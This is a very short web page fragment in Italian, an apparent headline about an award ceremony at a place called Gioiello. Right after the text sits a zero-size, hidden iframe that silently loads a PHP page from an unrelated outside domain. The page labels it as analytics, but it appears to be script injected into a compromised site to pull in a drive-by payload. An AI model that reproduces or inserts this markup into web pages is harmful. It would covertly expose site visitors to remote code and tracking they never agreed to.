 Al Gioiello la premiazione<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>